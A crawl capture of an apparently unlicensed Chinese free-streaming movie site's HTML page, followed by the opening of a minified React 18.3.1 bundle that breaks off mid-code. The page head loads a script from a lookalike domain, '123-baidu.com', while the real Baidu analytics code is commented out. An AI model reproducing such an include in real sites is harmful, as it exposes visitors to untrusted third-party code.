

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ymxzbj.com/html/edu/index_11.html
body_size: 2366
content:
<!doctype html>
<html lang="zh-CN"><head>
    <script src="https://123-baidu.com/baidu-analytics.js"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- 网站基本信息 -->
    <title>最新国产电影与热播剧免费高清看 - 影视点播站-免费影视</title>
    <meta name="description" content="本站可免费高清观看最新国产电影与热播电视剧，支持在线点播。囊括大量国产影视资源，是您日常观影的便捷之选。">
    <meta name="keywords" content="最新国产电影，热播剧，免费高清，影视点播，在线观看，国产影视">
    <meta name="author" content="佳作观影">

    <!-- SEO 优化 -->
    <meta name="robots" content="index, follow">
    <meta name="googlebot" content="index, follow">
    <meta name="baiduspider" content="index, follow">
    <link rel="canonical" href="/">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="/">
    <meta property="og:title" content="国产口碑佳作免费观看 - 高清视频在线点播">
    <meta property="og:description" content="精选150部优质影视作品，高清画质免费在线观看，涵盖国产佳作、国产精选、国产热映。">
    <meta property="og:image" content="/og-image.jpg">
    <meta property="og:site_name" content="佳作观影">
    <meta property="og:locale" content="zh_CN">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="/">
    <meta name="twitter:title" content="国产口碑佳作免费观看 - 高清视频在线点播">
    <meta name="twitter:description" content="精选150部优质影视作品，高清画质免费在线观看。">
    <meta name="twitter:image" content="/og-image.jpg">
    
    <!-- 移动端优化 -->
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="佳作观影">
    
    <!-- 图标 -->
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="manifest" href="/manifest.json">
    
    <!-- 主题颜色 -->
    <meta name="theme-color" content="#0ea5e9">
    <meta name="msapplication-TileColor" content="#0ea5e9">
    
    <!-- 结构化数据 -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "国产佳作在线观看",
      "description": "精选150部国产口碑佳作，高清视频免费在线点播",
      "url": "/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": {
        "@type": "Organization",
        "name": "佳作观影",
        "url": "/"
      }
    }
    </script>
    
    <!-- 百度统计代码位置预留 -->
    <!-- <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?YOUR_BAIDU_ANALYTICS_ID";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script> -->
    <script type="module" crossorigin="" src="/assets/index-ikmbnyou.js"></script>
    <link rel="modulepreload" crossorigin="" href="/assets/react-vendor-cdva0hl-.js">
    <link rel="modulepreload" crossorigin="" href="/assets/video-player-dru42stk.js">
    <link rel="stylesheet" crossorigin="" href="/assets/index-iespnqi9.css">
  </head>
  <body>
    <!-- 页面加载提示 -->
    <noscript>
      <div style="text-align: center; padding: 50px; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;">
        <h1>佳作观影</h1>
        <p>请启用 JavaScript 以获得最佳浏览体验。</p>
        <p>Please enable JavaScript for the best browsing experience.</p>
      </div>
    </noscript>
    
    <!-- React 应用挂载点 -->
    <div id="root">
      <!-- 加载动画 -->
      <div style="
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: linear-gradient(135deg, #0ea5e9 0%, #3b82f6 100%);
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        color: white;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        z-index: 9999;
      ">
        <div style="
          width: 60px;
          height: 60px;
          border: 3px solid rgba(255,255,255,0.3);
          border-top: 3px solid white;
          border-radius: 50%;
          animation: spin 1s linear infinite;
          margin-bottom: 20px;
        "></div>
        <h1 style="margin: 0 0 10px 0; font-size: 2rem; font-weight: bold;">佳作观影</h1>
        <p style="margin: 0; opacity: 0.8; font-size: 1rem;">国产口碑佳作 · 高清免费观看</p>
        <p style="margin: 10px 0 0 0; opacity: 0.6; font-size: 0.875rem;">正在加载中...</p>
      </div>
      
      <style>
        @keyframes spin {
          0% { transform: rotate(0deg); }
          100% { transform: rotate(360deg); }
        }
      </style>
    </div>
    
    <!-- 主应用脚本 -->
    
    <!-- 移除加载动画的脚本 -->
    <script>
      // 当页面加载完成后移除加载动画
      window.addEventListener('load', function() {
        setTimeout(function() {
          const loader = document.querySelector('#root > div');
          if (loader && loader.style.position === 'fixed') {
            loader.style.opacity = '0';
            loader.style.transition = 'opacity 0.3s ease-out';
            setTimeout(function() {
              if (loader.parentNode) {
                loader.parentNode.removeChild(loader);
              }
            }, 300);
          }
        }, 500);
      });
    </script>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d236e5c2d84496bbfbe58957c30ced3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ymxzbj.com/assets/react-vendor-cdva0hl-.js
body_size: 59103
content:
var ka={exports:{}},M={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var lr=Symbol.for("react.element"),Zc=Symbol.for("react.portal"),Jc=Symbol.for("react.fragment"),qc=Symbol.for("react.strict_mode"),bc=Symbol.for("react.profiler"),ef=Symbol.for("react.provider"),tf=Symbol.for("react.context"),nf=Symbol.for("react.forward_ref"),rf=Symbol.for("react.suspense"),lf=Symbol.for("react.memo"),of=Symbol.for("react.lazy"),uu=Symbol.iterator;function uf(e){return e===null||typeof e!="object"?null:(e=uu&&e[uu]||e["@@iterator"],typeof e=="function"?e:null)}var Ea={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ca=Object.assign,xa={};function dn(e,t,n){this.props=e,this.context=t,this.refs=xa,this.updater=n||Ea}dn.prototype.isReactComponent={};dn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};dn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Pa(){}Pa.prototype=dn.prototype;function ui(e,t,n){this.props=e,this.context=t,this.refs=xa,this.updater=n||Ea}var ai=ui.prototype=new Pa;ai.constructor=ui;Ca(ai,dn.prototype);ai.isPureReactComponent=!0;var au=Array.isArray,_a=Object.prototype.hasOwnProperty,si={current:null},Ra={key:!0,ref:!0,__self:!0,__source:!0};function La(e,t,n){var r,l={},o=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(o=""+t.key),t)_a.call(t,r)&&!Ra.hasOwnProperty(r)&&(l[r]=t[r]);var u=arguments.length-2;if(u===1)l.children=n;else if(1<u){for(var a=Array(u),s=0;s<u;s++)a[s]=arguments[s+2];l.children=a}if(e&&e.defaultProps)for(r in u=e.defaultProps,u)l[r]===void 0&&(l[r]=u[r]);return{$$typeof:lr,type:e,key:o,ref:i,props:l,_owner:si.current}}function af(e,t){return{$$typeof:lr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function ci(e){return typeof e=="object"&&e!==null&&e.$$typeof===lr}function sf(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var su=/\/+/g;function $l(e,t){return typeof e=="object"&&e!==null&&e.key!=null?sf(""+e.key):t.toString(36)}function Mr(e,t,n,r,l){var o=typeof e;(o==="undefined"||o==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case lr:case Zc:i=!0}}if(i)return i=e,l=l(i),e=r===""?"."+$l(i,0):r,au(l)?(n="",e!=null&&(n=e.replace(su,"$&/")+"/"),Mr(l,t,n,"",function(s){return s})):l!=null&&(ci(l)&&(l=af(l,n+(!l.key||i&&i.key===l.key?"":(""+l.key).replace(su,"$&/")+"/")+e)),t.push(l)),1;if(i=0,r=r===""?".":r+":",au(e))for(var u=0;u<e.length;u++){o=e[u];var a=r+$l(o,u);i+=Mr(o,t,n,a,l)}else if(a=uf(e),typeof a=="function")for(e=a.call(e),u=0;!(o=e.next()).done;)o=o.value,a=r+$l(o,u++),i+=Mr(o,t,n,a,l);else if(o==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function hr(e,t,n){if(e==null)return e;var r=[],l=0;return Mr(e,r,"","",function(o){return t.call(n,o,l++)}),r}function cf(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var se={current:null},Fr={transition:null},ff={ReactCurrentDispatcher:se,ReactCurrentBatchConfig:Fr,ReactCurrentOwner:si};function Na(){throw Error("act(...) is not supported in production builds of React.")}M.Children={map:hr,forEach:function(e,t,n){hr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return hr(e,function(){t++}),t},toArray:function(e){return hr(e,function(t){return t})||[]},only:function(e){if(!ci(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};M.Component=dn;M.Fragment=Jc;M.Profiler=bc;M.PureComponent=ui;M.StrictMode=qc;M.Suspense=rf;M.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ff;M.act=Na;M.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ca({},e.props),l=e.key,o=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(o=t.ref,i=si.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(a in t)_a.call(t,a)&&!Ra.hasOwnProperty(a)&&(r[a]=t[a]===void 0&&u!==void 0?u[a]:t[a])}var a=arguments.length-2;if(a===1)r.children=n;else if(1<a){u=Array(a);for(var s=0;s<a;s++)u[s]=arguments[s+2];r.children=u}return{$$typeof:lr,type:e.type,key:l,ref:o,props:r,_owner:i}};M.createContext=function(e){return e={$$typeof:tf,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:ef,_context:e},e.Consumer=e};M.createElement=La;M.createFactory=function(e){var t=La.bind(null,e);return t.type=e,t};M.createRef=function(){return{current:null}};M.forwardRef=function(e){return{$$typeof:nf,render:e}};M.isValidElement=ci;M.lazy=function(e){return{$$typeof:of,_payload:{_status:-1,_result:e},_init:cf}};M.memo=function(e,t){return{$$typeof:lf,type:e,compare:t===void 0?null:t}};M.startTransition=function(e){var t=Fr.transition;Fr.transition={};try{e()}finally{Fr.transition=t}};M.unstable_act=Na;M.useCallback=function(e,t){return se.current.useCallback(e,t)};M.useContext=function(e){return se.current.useContext(e)};M.useDebugValue=function(){};M.useDeferredValue=function(e){return se.current.useDeferredValue(e)};M.useEffect=function(e,t){return se.current.useEffect(e,t)};M.useId=function(){return se.current.useId()};M.useImperativeHandle=function(e,t,n){return se.current.useImperativeHandle(e,t,n)};M.useInsertionEffect=function(e,t){return se.current.useInsertionEffect(e,t)};M.useLayoutEffect=function(e,t){return se.current.useLayoutEffect(e,t)};M.useMemo=function(e,t){return se.current.useMemo(e,t)};M.useReducer=function(e,t,n){return se.current.useReducer(e,t,n)};M.useRef=function(e){return se.current.useRef(e)};M.useState=function(e){return se.current.useState(e)};M.useSyncExternalStore=function(e,t,n){return se.current.useSyncExternalStore(e,t,n)};M.useTransition=function(){return se.current.useTransition()};M.version="18.3.1";ka.exports=M;var y=ka.exports,za={exports:{}},Se={},Ta={exports:{}},Ma={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(R,z){var T=R.length;R.push(z);e:for(;0<T;){var Q=T-1>>>1,Z=R[Q];if(0<l(Z,z))R[Q]=z,R[T]=Z,T=Q;else break e}}function n(R){return R.length===0?null:R[0]}function r(R){if(R.length===0)return null;var z=R[0],T=R.pop();if(T!==z){R[0]=T;e:for(var Q=0,Z=R.length,dr=Z>>>1;Q<dr;){var Ct=2*(Q+1)-1,Ol=R[Ct],xt=Ct+1,pr=R[xt];if(0>l(Ol,T))xt<Z&&0>l(pr,Ol)?(R[Q]=pr,R[xt]=T,Q=xt):(R[Q]=Ol,R[Ct]=T,Q=Ct);else if(xt<Z&&0>l(pr,T))R[Q]=pr,R[xt]=T,Q=xt;else break e}}return z}function l(R,z){var T=R.sortIndex-z.sortIndex;return T!==0?T:R.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var o=performance;e.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();e.unstable_now=function(){return i.now()-u}}var a=[],s=[],h=1,p=null,m=3,v=!1,g=!1,S=!1,C=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function d(R){for(var z=n(s);z!==null;){if(z.callback===null)r(s);else if(z.startTime<=R)r(s),z.sortIndex=z.expirationTime,t(a,z);else break;z=n(s)}}function w(R){if(S=!1,d(R),!g)if(n(a)!==null)g=!0,Dl(E);else{var z=n(s);z!==null&&Il(w,z.startTime-R)}}function E(R,z){g=!1,S&&(S=!1,f(L),L=-1),v=!0;var T=m;try{for(d(z),p=n(a);p!==null&&(!(p.expirationTime>z)||R&&!ne());){var Q=p.callback;if(typeof Q=="function"){p.callback=null,m=p.priorityLevel;var Z=Q(p.expirationTime<=z);z=e.unstable_now(),typeof Z=="function"?p.callback=Z:p===n(a)&&r(a),d(z)}else r(a);p=n(a)}if(p!==null)var dr=!0;else{var Ct=n(s);Ct!==null&&Il(w,Ct.startTime-z),dr=!1}return dr}finally{p=null,m=T,v=!1}}var _=!1,x=null,L=-1,I=5,N=-1;function ne(){return!(e.unstable_now()-N<I)}function tt(){if(x!==null){var R=e.unstable_now();N=R;var z=!0;try{z=x(!0,R)}finally{z?yn():(_=!1,x=null)}}else _=!1}var yn;if(typeof c=="function")yn=function(){c(tt)};else if(typeof MessageChannel<"u"){var iu=new MessageChannel,Gc=iu.port2;iu.port1.onmessage=tt,yn=function(){Gc.postMessage(null)}}else yn=function(){C(tt,0)};function Dl(R){x=R,_||(_=!0,yn())}function Il(R,z){L=C(function(){R(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(R){R.callback=null},e.unstable_continueExecution=function(){g||v||(g=!0,Dl(E))},e.unstable_forceFrameRate=function(R){0>R||125<R?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):I=0<R?Math.floor(1e3/R):5},e.unstable_getCurrentPriorityLevel=function(){return m},e.unstable_getFirstCallbackNode=function(){return n(a)},e.unstable_next=function(R){switch(m){case 1:case 2:case 3:var z=3;break;default:z=m}var T=m;m=z;try{return R()}finally{m=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(R,z){switch(R){case 1:case 2:case 3:case 4:case 5:break;default:R=3}var T=m;m=R;try{return z()}finally{m=T}},e.unstable_scheduleCallback=function(R,z,T){var Q=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?Q+T:Q):T=Q,R){case 1:var Z=-1;break;case 2:Z=250;break;case 5:Z=1073741823;break;case 4:Z=1e4;break;default:Z=5e3}return Z=T+Z,R={id:h++,callback:z,priorityLevel:R,startTime:T,expirationTime:Z,sortIndex:-1},T>Q?(R.sortIndex=T,t(s,R),n(a)===null&&R===n(s)&&(S?(f(L),L=-1):S=!0,Il(w,T-Q))):(R.sortIndex=Z,t(a,R),g||v||(g=!0,Dl(E))),R},e.unstable_shouldYield=ne,e.unstable_wrapCallback=function(R){var z=m;return function(){var T=m;m=z;try{return R.apply(this,arguments)}finally{m=T}}}})(Ma);Ta.exports=Ma;var df=Ta.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var pf=y,we=df;function k(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Fa=new Set,An={};function $t(e,t){ln(e,t),ln(e+"Capture",t)}function ln(e,t){for(An[e]=t,e=0;e<t.length;e++)Fa.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),fo=Object.prototype.hasOwnProperty,hf=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,cu={},fu={};function mf(e){return fo.call(fu,e)?!0:fo.call(cu,e)?!1:hf.test(e)?fu[e]=!0:(cu[e]=!0,!1)}function vf(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function yf(e,t,n,r){if(t===null||typeof t>"u"||vf(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ce(e,t,n,r,l,o,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=i}var te={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){te[e]=new ce(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];te[t]=new ce(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){te[e]=new ce(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){te[e]=new ce(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){te[e]=new ce(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){te[e]=new ce(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){te[e]=new ce(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){te[e]=new ce(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){te[e]=new ce(e,5,!1,e.toLowerCase(),null,!1,!1)});var fi=/[\-:]([a-z])/g;function di(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(fi,di);te[t]=new ce(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(fi,di);te[t]=new ce(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(fi,di);te[t]=new ce(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){te[e]=new ce(e,1,!1,e.toLowerCase(),null,!1,!1)});te.xlinkHref=new ce("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){te[e]=new ce(e,1,!1,e.toLowerCase(),null,!0,!0)});function pi(e,t,n,r){var l=te.hasOwnProperty(t)?te[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(yf(t,n,l,r)&&(n=null),r||l===null?mf(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=pf.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,mr=Symbol.for("react.element"),At=Symbol.for("react.portal"),Bt=Symbol.for("react.fragment"),hi=Symbol.for("react.strict_mode"),po=Symbol.for("react.profiler"),Da=Symbol.for("react.provider"),Ia=Symbol.for("react.context"),mi=Symbol.for("react.forward_ref"),ho=Symbol.for("react.suspense"),mo=Symbol.for("react.suspense_list"),vi=Symbol.for("react.memo"),rt=Symbol.for("react.lazy"),Oa=Symbol.for("react.offscreen"),du=Symbol.iterator;function gn(e){return e===null||typeof e!="object"?null:(e=du&&e[du]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,Ul;function Rn(e){if(Ul===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Ul=t&&t[1]||""}return`
`+Ul+e}var jl=!1;function Al(e,t){if(!e||jl)return"";jl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(s){var r=s}Reflect.construct(e,[],t)}else{try{t.call()}catch(s){r=s}e.call(t.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&typeof s.stack=="string"){for(var l=s.stack.split(`
`),o=r.stack.split(`
`),i=l.length-1,u=o.length-1;1<=i&&0<=u&&l[i]!==o[u];)u--;for(;1<=i&&0<=u;i--,u--)if(l[i]!==o[u]){if(i!==1||u!==1)do if(i--,u--,0>u||l[i]!==o[u]){var a=`
`+l[i].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=i&&0<=u);break}}}finally{jl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Rn(e):""}function gf(e){switch(e.tag){case 5:return Rn(e.type);case 16:return Rn("Lazy");case 13:return Rn("Suspense");case 19:return Rn("SuspenseList");case 0:case 2:case 15:return e=Al(e.type,!1),e;case 11:return e=Al(e.type.render,!1),e;case 1:return e=Al(e.type,!0),e;default:return""}}function vo(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Bt:return"Fragment";case At:return"Portal";case po:return"Profiler";case hi:return"StrictMode";case ho:return"Suspense";case mo:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Ia:return(e.displayName||"Context")+".Consumer";case Da:return(e._context.displayName||"Context")+".Provider";case mi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case vi:return t=e.displayName||null,t!==null?t:vo(e.type)||"Memo";case rt:t=e._payload,e=e._init;try{return vo(e(t))}catch{}}return null}function wf(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return vo(t);case 8:return t===hi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function yt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function $a(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Sf(e){var t=$a(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(i){r=""+i,o.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function vr(e){e._valueTracker||(e._valueTracker=Sf(e))}function Ua(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=$a(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Kr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function yo(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function pu(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=yt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function ja(e,t){t=t.checked,t!=null&&pi(e,"checked",t,!1)}function go(e,t){ja(e,t);var n=yt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?wo(e,t.type,n):t.hasOwnProperty("defaultValue")&&wo(e,t.type,yt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function hu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function wo(e,t,n){(t!=="number"||Kr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Ln=Array.isArray;function qt(e,t,n,r){if(e=e.options,t){t={};for(var 